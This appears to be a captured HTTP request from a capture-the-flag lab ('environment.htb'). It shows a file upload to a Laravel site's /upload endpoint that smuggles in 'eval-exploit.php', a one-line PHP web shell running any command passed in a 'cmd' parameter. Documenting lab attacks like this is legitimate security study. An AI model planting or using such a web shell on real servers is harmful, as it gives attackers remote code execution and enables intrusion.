 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://environment.htb/management/profile
8 Content-Type: multipart/form-data; boundary=----geckoformboundary5a5a2fae80764666a12c55eece5e80f4
9 Content-Length: 405
10 Origin: http://environment.htb
11 Connection: keep-alive
12 Cookie: XSRF-TOKEN=
oiIn0%3D; laravel_session=
oiIn0%3D
13 Priority: u=0
14
15 ------geckoformboundary5a5a2fae80764666a12c55eece5e80f4
16 Content-Disposition: form-data; name="_token"
17
18 Liqoql6Szo0JoKBOdknghHfIsyjKrRlS5iwboLqs
19 ------geckoformboundary5a5a2fae80764666a12c55eece5e80f4
20 Content-Disposition: form-data; name="upload"; filename="eval-exploit.php"
21 Content-Type: application/x-php
22
23 <?php eval($_GET["cmd"]);?>
24
25 ------geckoformboundary5a5a2fae80764666a12c55eece5e80f4--
26